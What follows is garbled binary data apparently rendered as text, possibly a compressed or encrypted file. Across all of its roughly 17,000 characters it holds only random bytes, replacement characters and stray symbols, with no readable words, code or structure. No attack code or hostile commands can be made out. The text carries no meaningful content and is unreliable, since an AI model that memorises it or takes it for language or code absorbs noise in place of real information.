��/q,3���|B.dpqH��а�fQ��)_ 6��=�|ݻ���yzEt�ky���T��x��bd�.t�I��FJ�r�ą�`�e�����?��/���z1��9o��ɝ��q\M���w� �ch���`T��:� ��-��ѿh�ǺC󋪱&치��ak�:&�����Q�?Ԗ?��ǫ�x�|����f�z���������x@�w�������^�V[y��;h�1�=��{�HE�F
�Ț�{��*��t�*P��Ȩ,K~&�0�-i���������U�������kz��S��d�y�2�c%9��
Mޝ=�|�>��ܿ>��}��h5D�KwVLn^���cC�VkY�u�[w,��עh����\����n�ew���ތ)O�9u0sN�����?d�n���QIV#l_��f����qB��{v��3B���W;��C�3�e��ծ{A�=˜�;Ug�[��o5���Ι���\���Bo�R�`�Uf����1�\����������t��d��t�;�<�(�xs�0��G��=��N1�[n�?�����)��T�T��a �u��Կ�Yq�Ǹb��3V���&_I������8�u�qO��0;�=X�N�?jf�椋w�f��*�l���]�O�`�K��V����ӕ׍%*{��T�N�Py#g�ɨ�� t-� ��D|U�`B�r�Ҩ��{W{�#�_�
2|4&��t�?Q�#dh�C�C��do�?/%�/⁙�A����6vo�z�d� ���6`O�!�*�7�Lf^K��_�-Lٶ�{�J�8,SH#" g�'�s���z���d\���?�+_���R�]�>�6�֖"چ �^�Wku�f���,���bT_�#M����HhCP６���k�=����]��n���Fo�PN�sM:Z��ZE!�1�a�P����8��sJ�v���aOڮ=��~Eọ��*3���X�ͪ�Y�s�r��B-�KӂqWΕ�gV�B��C�x��|������?��nw|*ϥg�����������=\�CB@�)`w�H{�2�Ք�E	�Y\
�ҩp)�4�[m��|��nq:z�<�aN���=%�nڝ��y���JM�<J�^�U;oOKΚ����ym���<�,).O�����~�A���R[� ��M1���9]Bh�PH�ÎE,A��T���=�:�w$o�vˮR-<U�O=���� �tz���yY�ۚ\^�0pp� ��ɧj���bivd�A���)d!�{ӽ��,�����)�I<�`�
��% ��4��W{�)(�_v�\Y�Q��#�f�L�t�����+�Z6ٓ'�?�WR���o��"_��q�9�E����AP#\�gvß�bKn��2�S�3���n�b������*ѩ�7��`!�����M(<U]^a�vkg��~U���T�:8f[Sy���8-��ҀK��?Sx��-}�L'�OQj?Eg�%$�/L���D+�`~���{���e��C�	A��(����{������d�d1|P�U�\��3l}�/pxro���v�W������S�nw�s�6�0Oa���E�ɞߛTO��e?y���M�B�7p����m2s��'���w��}��Z�4�~)�L�=�(�8�K��0:�6���=��g��i�Km�ۻ^�ɢ�d�"(���c�
��=��r�����`]�Y=Q�!n�����*�!giqM�i������WIL
�I��K���Sl�:Ý�������pv4���.іx;CNy��Ԉe�n<&�+�a��s[d,����=����^�;B�gRv��ڴ���=��1w�2G7?�d��������� ���`@��,~˺��eV)��y��9b�,Z}jn2���Ӝ|��ԕ�@Y�*P��k�f���d�_x�?'!��K}:Y0�v�ۢlmC� b��}9MQ��C�N� *�}s����D��Z�
|���n��*d??�*W�@u�(ь|9į�y�R���Nݟm:,e�5�|�V�NN�u��v��NSY�{��M�Xf�U���y-k|����$�R�D�����j��K �7V�p�L?i`j[�j+n���S�|-t2��Z."��Z��I!�^ªw���d7c���'��3�p�u�S��R���ЙHf����0gp߯��~=��׹�{P��+�D�l�k�~<X_��tΗK/d҈f������L���v|$��{�t��E�
�@|:�����r&�&悝ahZ�>5�����F.�ճ.w�p�>�Y\�f�J�uL� �K����"��R�&Ku�}��H���T�u�'y�ة�@[ٖ��w�Ԧ˓�Q:*\>���4���,S�P�f3PSN�V{�M�D>)����#�J@|�ѧ:QQ�§���#�v��0������.��7�y�
���c;e�Xg^�*��Y҈�E쥨�Wa����f5����ﶍ���]�1�*�Ct�
S�>�q�'ھtF+cNTS��?G\�SP�k���i� O���=�w�8��5"5���&�T��@&��S��=�'')A�U�f�m��Tq��S6$_����c ��otaV��V��x�V-�
��h1K��`���[\?�t��T�6�a4FUq�!�����'���I�����	�{�6��ي%}�>ˁ���wN�N�m�cn�=&o$�f�jw�O&�>D�ؖV+�PfֶLpծ���{䞀��G#L��3�J,�^o�=�����Ϙ瘩�n������Hw3V�ۻy
���4�0��	�{�~�5D���RHEz$��:ƣm���:t��Q���d��c�Aٺv#���KO�[����'=@ʂ��\s��8�]|k4c������񗡐k���BKG��k�A�R�g_�����)��M@v��w;):�Q��
t5۩ᾒK�V�ت�Z��)�v�p�?�'�oz�ᛌո۪@�ԃ�;[�n�x��e�G3�����U�rXΗ����G �y�#{ie	��C�Y�K^�Us���t��?4z8S�FL<T�k�t�Z+�=�3p�[7rc7Q7~��E^ޥ�-�(	��d�v���uԁl���K�["H߫a��T�(�/Ȳ3Jng6����Y�g�j�KOq���Hc��ڇsŹ��>�oЋnM�c}����/�����N]�,������e�c(8V���:��^�����
B�^'_�����CqDV�/8��+�/�t%�/�ٜa�A��-��DJ��'^ҵL���� ~%�7�r_�i�,��[',��\�Q����}6�nڝ��봻�h��R��R��`���e L?��P�U���G/��ud�;�O�52.�&	�ɾ�Չ"!��#ӫ:�Ɛ��lv%���P�Eo��;ka�W�/���-�l�i�0.���Bi�tʁ/	V~e�#��_e3�Q��~Da�	OG�P`�IU��/��|7j )�%U?:y\s�b��[�|[�fZL���t����4����F�͎��M�k.���%swR���0CF�8��/�O�4J�'�ڰ�D�����]�.6�U�,�g	E���d��<��T@�@�J@�$�8R�B
��_O�l�:l��o��y�a.S��ӽ�5r������p34��Ӗ�]F������T�l���(_�a�:��=n�\L�gͨ�w��~��.V�i�Sr�fC�0����o~8��3}�q����M����S]�D,/ën�᝻��T�sU�e҇���H=�|�Sj���*}_�U믺o�A����̧��J��S�[�N�>��N�E��5�T�3�؄e�a+4Vd_;)k��k)꺊y�������%��=�"�&䑃î�x�Sv�lz�Y7�X���T�n��/��Y ����x�c�&����BZt���3��tb�
&�tj�=���0��EoiG�����k��b�K��S�ۃ�l���(��ZTV"ʰ|tm
�M��iVr���C2:�<ױm3��$S���I��=�����)�r�,֌Z?~7�{��1�-8���Tgr_�+ d�q��.{6A���.�CN̉��&6���<�{��9�����JKUn�K�#��r�VJBe<���.�|{�h�'v�Z��\�IZeW	�4�V����p���9Xt�Q����VYA�hW�Jp���/�y���r�B�}��͌���#MA��a̃�B%2V���5�WC�sjg ��ѳ�����-��q�U#績���(1���g��F�z@��i���k�SwR�ɝ���;��N{x�4�j�Mj:SZ�Z��g����p@���CNV���c`���9d��v.m~�h��k���v�H�D��/!��"J9^� �_�崠�꜑U��x^�^|d?�֌��b0}�����͍��]��'��,n� NtO��N�6s��=*v��>��o��)]�r���:a����0�� kj��P� jy71>����hNF��zc�;�u�]B�~TH
9Pw.A�T������lN����0@��2p����nM��������� �&�i��2�bR`<�z�W�WE�J�z}��_����w���+��R�\bmw�d��IA}`�3�פ�����AX�:��Oyfc�d«���?��HG8�����@={�x���{�I�7��e�s�a���a�[U����Z�7�ů�|�_�a��?�<�Z�z3֠6��1���P	M��i��v�Z_�ug* �Y AG#����^��eX�#N>��&��72�����=(^j�$���oo����K� �m0v��dy�4�⩴Eɽ���|�`f)m\�I%g����
�/fvB�7���ﻜf�@,GV�� Փ���B��}�NJ�����]V�TF �X�Խ�җ����.��V��UC:W;B�������h��$�q�H�A�%�6���Vj ��������9�� �aM:S�B�j�d�n��re#]��n���a�Ջ�&�w".h���������.�罄�rˊ�6vG��"�����U�L#ғ�j�QH��{�f�r��;'�ŒS����'���p��`\�a.�`�zB��Q8gn���RZ�Ñg�;4��~�ެ��0"���S��H$����W��LDa0x�"�-���ɾ`x9��P�V��Go�m��Aw��Z����~y�D�5(F�� ��g�h��#���B.�qd$t:Bށ�@��`e<��Ų������>L���Y��՘?E��`���U��qC�W�� �{o�\;v��|��7ے��l�+%�b�}0s�*��U�$��c�J/} �݅Yn��o�w�o�e���~�!��(H�ʛ����H��p�����J�j-w��K�p��x����p@���̕����9%8���,�O�?�(fZ����SlA��|VI��J�2�|��m]�g���ޒ���h\�?֙�	3�dD(DG�2��;K�K�dJqD�01w-�4Z�I���<O�7V�Ҩ<�0:
��7:�~��e��a�2|΍��\C-���|��\��S�����%�n�N6�c�w�Ds�ve RU�͗���g3���/)�P�e{�Y����Mx�;�?��Bz+��ؙ����L�1>#�j��Kɳ�!!u��'t�ak����y�=U p-�[6
{�^��	j������P�X��I'd�����=>S~2\��VrM�y�sd��M)�mU�����o԰Ȉ��I��^�^>h9Y�����r��Ř 68�[Z�c=�8B������~��JQ��q��L��1 ]�&BO�P�B�s���Oĭ��|R�:{f5s�p`%�x���z����A�0�>QO^����M���������.�����J.I,z��E�G>Vk�2�g��?�$�Åb����uָm�p���>@q	�S��a��a[�MZ��r[������!Ir�$.�p�N(*S�ժeD]ƀ�+�n(��T�%�6>k����?�}^yy�ą�F�]z�)���Kەz���t�,�\���C����o$t�uh���L�94�r9��P��C7Lk��Mo=�Re�i�\�Ͳ�Pq/BbE�5b��Ӊ���7�S��g�������0=���զ{-���vas��b�K�嘛�W�������Y1�>��w�@��(IF	fN�D:�/h�WWcx�� rACQ^Ο�~k�㲹s��H�j)+�Q�bf�� 6<����[/�' ؃x�q���h� ��@��V� ,k��K�-4�H��>I�9m�9�0c��g���o\�H{[x�&yȊ���4Q��T8^�-%$3�d��-��㝴Q��{*� Pb�t�W]A�4(s�M����@N�f��X]%���Y7�A2'�ǐ%W��(��(�&��s�Ę�+������|�,��(���%��1G�Wmno6q̢�ݦ6�G69�n�����`�5\��@-s
�u$��ܸ�@r�@0�M�Ρ��ʅ�3��� �aGN����f�Q�*�UK>�.�x��1�<q&]��!�&��PE�%�F���f�}K��yu�S���K/�b(W��b:��0gϵx΃M��2��VK�/�g�{ܛX���8e�
A��*XW���x"ΥL�~��[���O+"����f�X����n��=��ݴSL6D���FP�To/
��:V�%�	#��w̍!�m�}z�af��tHY�~���I��K?f�6�W�ڨ����w{�ڷ�����#&�_��z6�F��S/��u�OR}�@���t�
^E�C\�N�F�q��l�ĿB3�It	�b���DBc�_����������@y71S��w~�J�^��A�&��u�k^s����]��\�Ι�� D�nAՎ��"���ۋچ�4��*��9�9�BPp�8C�.�l{��K:?�=|e'yc��<���ù��C[�����H�13V���`������؉�e�P�TQ5a!�(8sn�y�W}lh�X���WC8�@���)��yD��?�`ʰp��s�GPx��\��L�!~�����{��������( �;��}H��(,���`6U�JYW��	 (v8`c�*T����ڈ�e�~��
��th޳|ag������l��:�PT � �I���h�鮼?s�v���Ў�(���yBWGv�9k�t�)5���OD�H%"�cvݑ|'�!`���J5�R��f��8c2Y�a�u땕TA�\7,`����R&�T�����U 	d��x@v��$+%O޽��Yb����/gƐEAT��3��Hu��`�A'dv�@ي�9hLP���d�TC4bD
��w��<I��h�K{+�����ZG��F�7�Á򛔙����Rd�6H[#��_��c\S��� �p��K��Zu��q�aWB!��8�:6=]��Ԥ
cx�l�+�SG���ݿӘ�b��!I�4�rfm���O��������yS�I��"�0�I�`���bmί*~�7��Z���'�aK��䧔3����G	�G�<��E���l;�;H\����0����
3�x��s@����ƀ���b��yM���Mۍm8�R��ߑU]H?P)̬�i�6�$��է�5�'S��6��Q$C��_��%)k,���_:���ܖD<Ga[��P�K��t�qΨ�'�ô�����
����.(P��X��
@rLj��/���P��Imyw��/5.Q�Kt�O2+���?k����2��Cu��/��Vg,�(wHW���������x1|Ucrr�h�*�9E
I%�����w9'x�9n����V=I�okTq�]�Mz�6&Z�C���#�����xT1��$b� ���!:a����y|��H|_�qf~\Ɗ��U���J�<�-}F}�w��+.��U}�'f+����p���̀K,��XC��s����������'ۆWcU�K�����R���)p��M4!�I��)N~�4e�d������۝��cL�c�'��i2H���]�;�M&2�8����]O��o��lP?����J@��e����ՕP$'�4�d���^~����/���G���&{�grh_ߍ 
8�Pl���^?O�l&����L#-���82~r��-�7Z.��巜 T��x-��sL?�����6�Q���E�J�I�տ�à��ÓF�d��ꣿ���/F��z�½���wc//�?��g��u�����oOT'Ery�;��w��X
=�,��Ր.h�F8u�3�������ͯ�]����b��8�����U_c�t�\��/�S^Cm�`_ЖS�8��tTq��;�>!!��w����^�lrkY�L<B+z6@�Uu1�2W\>{;��~*�Y�<��g|���ĬtB)���F�=��q���]������U� ������c��a���(������N{'�����0&I�?�:m�Y΢�4ۯ�=����H��<�̗�_xCŔ�{=��f^N��e�3���=��A����Ǉ�x3�.f�߃�=��d�)�xs�p���fIC�g/ǧ4��m7���j���yOD��L��?���m*��Rv"�ar6��"�{M;�K��xeo)�����2���vg���{�M�ZE���\I�f����f+ =܋�w�{���k΁?�s��VՉ2��Y����b�խ>_!9I�N��\_mW+Ie�K$JP�z�`��aP���2M��B|� ^��Z޽�Ү�����QL���f	�5��^����}>��5��o{�>�"ҴI�^��KH&62{�/yv<�3���Ϻ�n���%E�R��rsq��Ӌ�"����j���rp�^Ҋ�4��%����
�����I�l���X�.���7�����3�x������X�kb_�5@�j0=װ���a/�-Yh9xC������?�8��Ă��$���|����HA@#kh�4b7KЭZ\�՗��?Ѵ!�r&t>"�%���	00O{&���z����*5X纕��>���3�Y�ݿ$=�M�o�����`����Ή�0���g�����~��vxi�b���e��d�6G"��/U@w�.�a����)�4[g�}*T7�ƽL�=����ێ�5�#jLy#kaA��)��(Q���7�����悜i�cU�@i>�\�d�(D$�l���^R���e�^�9>�4�dD�~z7�8y��"�"Z�]`�(���x'�����1�rJ������)� w�U�e���п=�Dj
!��"�p֡g��C}��Y��Z��;�}�Ĕ|�V�@[��)[�8���'S��Ҧ� >�Ŧ�Ww� ?ўF�/��-�>������x�Z��[��{y?0�{>X5m��Ygw��|�olp2+�/�ÒŶ1��� tx��&������u3��Q��$ZD�Ǣ|���WKflv$��U"NgW��>34�'X� ����N|*l',TgU@� ɉ
��V1����ïY���FNOB � �� zLt��P\A0����(ȵb>�+��E/-�ul�o!���*E� �D�� A�J�+��++����2�Y`���<u!�<;��*ni'>�)�:�j8�zD�}��O-0�� �o�_�	.��2Yǜ{q~��*�V�:�bS�������GO���B���V�^7���-����5��kZ�R�w�R�����7g+�߱kq�e�ag�{�譜�=in���d)V�����}��E�Ǳ|�O�B ���n���&6�����p
i����_�s��Z�T�;5�P���.��@dW93���z��n�%��c�Hs�1HI&�.i���9�9DJ���c�^���*�Ԫ�!�S����	��ܶf|azu�|G�H�슦����� م񩐗�R}��?���i^�1"���0w�D��L��Kt@�<�#��������F����)s��[��/Z�,a;��}.S���dH�-N�6��$hl�P\��84\�ωoy&����ڭ`��!��r^� ����鸡�,R���=����xa�^��W����f�ɐC �B�g�����t��+X%�\J����^����[�T �l2X����WRY5�d�c㦒_�mx�L����~zea�u\/��!�qi*&&�(���ʭ�S|
�$p(��0����z�l���g����R餓�8ŸW��ys�)�O/�υ~�QNO�������6W�D�ɒ@�sq��j���B#C����G�`u_�}#�Bx.����|:�����?���B�8Y̻���1j���̳V�ƺ�w���gzɰ��G_�3��O3s��5cD��%XE�0��U'6��%.z��|�8Ȏ?S � �D���9���x���DH�3g4��X�{#PG9Z���@B�3?�3��I����O�wP��<���ɱ���ش�0��[��%�P�����KRzѿg��ܒF���A'>AE�iX%��[��W�%1s�'�,B��,��C�"�;_5]m���gc�����N�����A��>&��Ҹ�Mۢy�I�J �Z�o\��Z�]+ �Y�Y�����0���(0D�w!���l[ɥh��UYY��&E[j�1�z|���M4/UO��	�䴻����	��k�7NG5�qT�O�!#B�m�#ٹ��S	S���f�}�ÕiY���yv2+?$j���h�o�v*���:� �����h�[�%��HT��Ö�TkK�v��R��S/4���v"��%+Z���^��r����:�<���H���Y�
yY�F���F ��*7�K�J����09�Z�ݍ]^�Hp����G�E-��)G�u�|ؗW	�&$�NE����u�eMs��}2�kʹ��:�Y���b�^��{�������l��?
����\�lB&<D�+ֲ�э���f�x7��J��gؕ]=~�84T ��i ����s�Pԋ��ªva�'H�K�;$ߣq����8Fs�j��ݏ�{2*HA������B���G�"�	^��8!b�q�	�H�&�͂��X��ˣ�}~�q���>��yޫrhY�x��?I�Y�D��ANl����M�j���#�x�C�AU^�m��'�z!�-S ��=?p��)��45��[�!�'������1|@$O��ќ�����:�D��ӡb� >甜�)`����U����h�pj�2&Lgm
3 0�hl���l������^�?�e�#f[��\���-��N�7�T[|R�E�Ԡ��0�y��L���z�F{~a��0�K���l
)g�3;��	#���`�R|��˷��KC�`uI\$�'jn�䟬��D�����&�y�]�����x��M����,�d��f��m�c���B�����a}��
��Q1#6|�dC35�q��� ~�l@��`�Shv'y)ޭ��<�fe[��2&�C1�6�z}������b�����o��A���۫ݿc��4�U��Ǳu4�9iٹ�e��df(:����fv9��=xW��p�
�o~��@�<�@�yNvvR��))�vo�2���)�l]M��×�);	�����O�y��]9���1��iY��=��xLĄ��H���_�reAa��e��J���ϱ�M�ݹ������׼%=�51jph<ٻ���	@i��\z������+�+���5?�J��+G[7 ��E9�5>K�Od�$�J�8�ί�(�	]F�z:R�\��#LY �7�<�{��<�|Xy�2�9 �m%��:�#��V�oƔN&L��s81x�M�@�P~>h;��9aUT�I�@�Z��UOu�O}@��D<թ��Y2��4�2���H%�z�:`��B)��1���!�����~��{qO�eY�D���^#]�#�2\dk��ա*�'��Y\4��텁Θ*/Iח����f��R��a�C��n�~�,VY�*���2����8�R%x���I�p,���X��A|Әx���7�d��uͫ���u�6uD@fn!z�2L&�>2x-P3Aǌ�⦻��^�/�l&��w���B�*Ɠ�
R���-!�Z��[z�^�2b	tE+Wo[�E�7pm�]ϕ[cA�c�
����J�i%[C3���&fN��� �1`�Ru�E�4��V�� ~ϙ��v;�KwcJ1�ř=tĘ����j����F�[��L	�ϗ�`�]�%K���ߛ�4��b:Ո�Y	�V�&zgR@����� ��&�����s��W��'l�z[K��;$~���r�;&d(1��/�9��#QЪ��1Zg�ڸ�f��%��0_��2��{�e%h�������c���2k��}��h�s���	i��F�+	������� �$y	���^�(_�
�o�f�o��UV?֣��:lZ���<U�4�h�-�i7{�R�Y��'Kf�3�#���)�f�^��Ӿ���hg�L�Jx�����O��&<:C������D��*�*=ILʊ�r�vóo��?��)i]����6Ktc� �T�9ʤ��b_�m��N�E�j�J�l縀�=�܏ر(����YPC�uCS&�⿺�����J�R:@�!��t��8�B�d�z�'e|�d���2G�v��C�)�μ)�}I z�O���Gi2������(��ɉL�A�9e��!��.�a����A�I���zf�dW9�U��
{	��F�����b�K~�^�>�'�Y��_Y���s�Ȧ=,�g_�8���	�g�6��l�6�U��>=�]�\�>�ߡ��R��ZpL�h���as ���T�\'1���0���}o/Hv�'�,��M�@&d=ݣ-Y��-:2 � MG���i�uy�7̴6�IZ%@A�x,�*��Y��~^�Ŷ��\�a�l�>Q�4fu�p�ׯ���/ �nFa�"Bw9l������W�E���D���.ֈ*T�"��^����(MJ�?�Ô)+��A�|���1�d�Z {���X�x�禟���  �4 vr�L�]�uqT>��oC(7>��%��0k�A��V�����o���G|e��}�^R|oZ�q�
CB������R?��j��;V窦�k�oI�`j=�[$0�aֿ�ê=� �6��.�m�.�c�<��~��Dj��h1��^z��Ց2xn��U��N��hp �f�	s,le���E�	�:qr
�
��6�ySl�Y��Z�~�(�j���"��ү�� đ$��z�a�i)Q��XC\�[bA��R!
���0*혃������v%T��,]��������b��3V��Z���T�ϝ��.D}I9���9����[��pKZ^��r^)
Ǧ��;�E��cg�����m�zR�,��?��)�e��?S�A����긕�+)��)��PX�o��{���>ǔ	�O�l
��nq�ޛ�^�O�������&'���ɹ_rH��Y��XJJ!��]��s�1R;O��0	�E��%w�A%�LT���V[������m5^c����ir����x@�~�N �Fl��'(K��Q #���ׁ��Nn�[T/��b�Q�Rf������M�+�Y���<#����WQ�vq{�T-k�w�O���?���SBä�����?,��7��ɺP2v�J�����iL݈c@��XVǇf~��%`�-٣�:�=�`ç�����f�R� �}I�ot<��hi2i��j�-����/`C;�H�R�6������e$��<�v���%R��T�)a̝� �aͨCN�ס`+�*c��� �yDM�>��Eվ95$r1�̛���aV|J�l��~�S����s�S�U�{'c@oMߞ��?������ѹA{-k�|��	-��=���ė��%X-J������_�J��6�(�.*Ru����d3EF|��L��J�f���sy����R۬x�kYh�/V����	��Ș�?Tj�q���6]dD�y]+p�P��O��/��r�l�䈋��Adn��.�������,�&$Z86�ȴuBC_*����>ĕ�[/S��I��z����Al�7ܖ;�$TG��v����Rj���9-����փ|� ������U��c1q�}�rJ���@�8�1K�����-Yp�����,���@d�.����'��iEn�B�[� 7�/�s�~�$rE�^dߓ�c�	�ʬ��Y�D��c�s
9y�t�/+��j���4]�>횟;jk��F*�tIާ�k1�������uذ�4�7�,��b0�>�L���{V���E�0C�;�)J��+*����;��nș�e�cqh��[���Pܛ���< ��-���������>V�R�+Lf$����ί��v���Ђ�{�UWM����3_*Եj�`�o����.V�Q!:4���bƬ*�`EÂ�>�=�-�K�o�V�����f���<��H��4��*,�����L9jc�"<�	�C�eA�3�EO��8�Y�S��x����( �JTǱa�ʒ�V�?\.,�بۋV����6L��x �s����v�Ό���W�w��3����}�t��{4�Du�0��:�Z��EO��aSaT������-���į��]�<�����~*_�a�ɔ��S�#Q�&c�h̥e�jPI�u���d�P�J���3�
 �_E
WKH��	+�}�8F^7���|��!4��e�p��*�8���[��L���8:�1�@����O�t���t}���e���2��RjGP�-�/��ob>�,Ȱ�N����~�����Q�v74������q�b��Ҙe��so�������~1���@�(9-l%�5'c����!+��GD�4n����^ZrG
��gS4u����=���"1d�
�A����Y��"�pk��.q�� �[�vbAjomM�� 3:H���N]o*�o\ٍ����*��A�n�h˃i���L�GS)17`c�����z��wi��EC:��h�Ai�0 �s�!�Ye��+o�~f6i冽y���d`�i��ͧ�Bƥ�߷�r��ė�beR퉳����Y�yGrH��܋M�`��Xt�@��A�1����T���s������z����ߠP���a{�ҠT9�]r�A�b��f���1��^f�e"b�	����us�-�o�x�x��z�_�3i\Pt3����1A�Y��N��k��=_��}%���SD:���}���e5��7�DypIqJm�a1T�UK�p��͌��K�B�H�z*�-��_*]��;���J���o�,�9���M�m�c��
��:�r��ҵ��ˋ�]R��4��s���kwG0��Jpg����u"�Uڅ#�=Z�w��ڷW\�n,|t�B���V�j �b��y�tj&8�Ո`�k��4�e���!�T@�M(H\Q	%�+])��$
�3�����1��]�#�^Β�8ۑ�9xXWԴ3�g�Ċnz,:%9�LK�r�����u=�&g��6�~�	��=���d���"z!Ć?C̷�bJGٕ�F�N�| ����Fh/͈��|��P�*4���X��3��z-�
��� ���'��X���R�rH�67ܐ�>yH�G�5/�쁆�5>O=Y���Ĕ��A. ��fԁ�_���LO�Зs';#ׂ��*�i�t�崕0��X�:��oR,*

V�û���
[w�ģ��|-u��� 8������ɷ�	U��AO�m�:`~�j�w�;<��ɼ�ov�̩��ؘ �F���]l�a��gO�*���:�ťeDŻ��Mt�d�����Xv���>��W�f�73a��XC��Lp�C���+�����9��ƣ�5,�Y��ADb�ǣ����_p-6��n�0��(?SiH.�+�����]D/����Ɲ�]ޤ:��������-oF�	��=i8ܭ�z�fN�PB�zbL[嵫�2��q l^��.:3|�2cM���g:�l��;Ik��s&}�k�r�wL�o��w�߫���Q��_��Cg���Z=��-4U^�	!!�ݢ0�4��2 ��V9d�-��A�R��i���4�2t�*w��/m,��-��8��Z��\~�ays�f<�I9�ES��MA+u�����1�:���/�����8�����ʚ2ՠΟlETdh�����eXt �I���ȶ�.��\����%?�g�r
�E��C��
g���B�(��ǌ���T�x^?�ަ;�Q��iz�Z�J�Ч�O����e
�� ��������ib�u"TDS'�'MD��{��T�JV8����G���ӎ�CջB5|8h�x8�Gr�D�>��:~�N|�i3�H1w$���@ʒ��s7N[��F_,Amc�����,��K����i�p@��?�
z��{	D3��<R�]\&�8��W�/����R Ի\���������ǹ7�x9�h��9c���Q��I����z�X)�;J$�ӑ62(X �i ױo��x�KѢ�)���|�:޼b�&)��Я�VnYg�q��LN�y:hW����uS
Q��&�,���	yP{t�IH8��U٫,�K�S)�����2)��ߟ�!YU�+7����V0_�0���>�R��9�@��W��+؋ ��^�;�>�#��h�4��Z��i}@�zN�2|�۾���L�uHश"B�2���v�;�/�?�d����]eg� mK�)yFX��vlj��S��4���y�PL\7<:�c���&��ه>�\9�זB��3�
�w��
��%��F�������pߝi9 \�P)�L�����\ݭ
����y����#HA��}?a�9�Jkq������}��&���}BYԗ�J3�����t܃�M�;*�R���6-p��\�����tm)�a�s� 4���-sil��z�&Y��<	�uξ-E���H�t�g
R��VR�"�H@ݴ+>�H�y/|�sy�m%�LL�����j̓0���UÂή �5p�7?<k��KC�
��hAeG��'xi�1R^�z��K�><.�Ei{�x��LZ��%�b���E��<�aCB�J`�����X��\��%�eƆ+D�����Ƈ�S1gp���>ZGj9�.R���Bp( QC_���!D�Q�a�.F�;E�L&P-P\%:�w��}�j;�Y��EP���	��ژ6�͒��(lƺ0`؋�J���Pp_���5��u�P�t�Y��6>�0Y=?Q���T��
�n��c�4.x��#}�����O����c4j�!M�`{�W�B�;2���
M�U
4���SX�"Q(戻�9�qX`ず�U7�0"��4=Xȴ-Z�='�#ӭr=��_}�TԒ�⚮}��q�~+l�J[�K/+���I��e$#�v��=t��K0k<����V>o�$��	R2#���#��L��n ��7�N���Ή15݅X���tB]=��3�@���wy�W�I�t�Hh�}�0�z��Q�U����8�Ts�U#x-�L�Uμ�_��q+S������w��*�.{�A�n�G&v�2�F{g�|�DL��֕��k3��5�|��f���8a$�@�
1�R���	xFY�|Ѐ�T��>�rSuxQ��OjY`�r��	up@���X��^֝E�J���vl���X�[���l
�Z�[��tر��?�eP����������;�dw��*+d��.�$�3��4,1�Fh�@M���x�
��U\r5��Ƿ��6{����у#����ר� 	�X�����u"Uq�}��i�^M*�w�t��shqiZ�������oX����a yDT3�m�� ?��aB�����Z�����f�ko�T�\l��[R@�C�H~
d�"G��G(�7��h�s�|G�Ă7F�:�V[w���)�KAy�ixaLz���{��WVa1����t�}f����>��M�����5� �˗�hx:����VZݏw�O\_7IQܝNa�o�����[�A�{��6�)%��婣G'��8!\���#$� %iL�S+���d���G�%�r<R������*�.:^hx+*�� oH�l}4�02;"�u���Z���1���;���b�8"'@ G:t��u!�d�-��
�ſx6'5�aI;��/2�WK�}=�F�HqN�PoG�P��@On�e�*c+� �od���lʀ��2���D���(U����?~��0^cU7���IǶ}H��nB$o�CJL��?;^o!d�?H��(}>�Y�0Ti�^�d��k��u7��K6��au
������V@�%1>�c�� *���$�.��m0҃��TE�ͺ�t2�~�!y�a���	dGy�o���4*־�J\�'59����urM���X9f�f���S�G��i�Ձ��u����;�<]����d����P�~��|�-�;���a�7�:��"����M�������JE҂�C�VT���7mQ�Hk1�ٹz�	/i?>����~"�M����1f�r�p��
�6��8��2�޻yq�F�����̿������t<ĵ+,�/zGF�j��T��~�u.@%��^�pF���WK��w�y�>������/ȝH{ֲ�T�rEj��^tЅt�d��H��ak��5�$�KO�%#��|/;�;��(U�ƙ����pm�a���7��|$�%+,	��Q�_	ye���P��y�}T|U��&�4���:T$u!��Ӫ���%�|�2�\� 
&�e�&�Ἤ`A�y�u��(C{ڜ���D�����{�ԁ��9�z���W�[=S��R���_��zva\/|����,�Ji����x��8�wܡ��3`V!,�D���X#n�_%�idʥ�d��.���]��e�Ng��������ghC/S�ْ����i>�#ޕ��:��+=��џ���n�@�Բ�GX�#Y+)5���\����'�"��5'��eH7$CT'
b�E׮��"N���]n�yc}��E˔���ȋ)*|�|��Y"A�,��d̚r%YEM���b#�u{a<�F���*�a��MRl�U���O�a�f�,H�x�Ь[�t��@�x�S��K�g�G�_}-��e�T�0�-c��I�/ng&֘[��mV�|ʵQN��*$�f��c뤝?[����M,q�*�G������c���a�:9�ͻ���[]����(��2�գp�GOEF��0F&lr�։�#S{�*?�ø�Q�F��N������ۋ:n1b4�y��nb��ڎ$H��.�{@�9��y����S�wj�Z����W�J�@�ڪUVN���{5��0��a�3��G=�Z���`�\��_S����,�����Nj{���1T�:�T;��&��''��ׯ��V�c�VR���c������I��3��ev��Gr���m�u�H��<Tcz���P��|����y�L�tE��7�j�Y�f��� $�������]�ÏT�z;yy8�1��u꯵��|�]Ouړ}.���)��U�̡���&��Y2:#DV��8G̹omy8��~��������4�ࡾX����Ly��0ź�J��Wj�����Y\��)c)��{�k��smV��,�^�^ڝ͡��u�9�vgS�n��)7���A��M��� �};��u�g�d��}i�ܘ�#\P%x�qD>QclY�Hs���xq��?LL<���s��F�7X����p�uR��E���n����4���;�}g#i�MK��Nnx�ס kib�W����US���9��`EP9
J�Y$�C���-��]t���E��K�g3�ֺ��H�h.��#|=RE��m�Ns!��;�*(eN� 9�f���R�ݴ���� ^�8�0�<�����+v[e��tB��y�h2qe#�Ԙv����:�� %L><��Oc����&�lA)����__K�,�?��nh�����Ɖ�pgCr���mU�;��3�RHrK��
ϩo��*��S�}�p�,�?��$?$J�c�i S֣���D�d<�:�@���xy{g��$����B
�����]�ȑ,BG�L��<~&sx��w�yph��1+�S����xM5����б�	���gX],
k�4�vB�RE������.��L��2X��BNHm�M����
!M�{=R��9��%Ճ�^��ʝ��pa��[I�k�MKj#�ݟtn�b�� '*jm���9U4M�z��
s�`g�M+�"~G�vZ7����|񔯌jh�����$�=-�P|�h���?Z�k;BA��
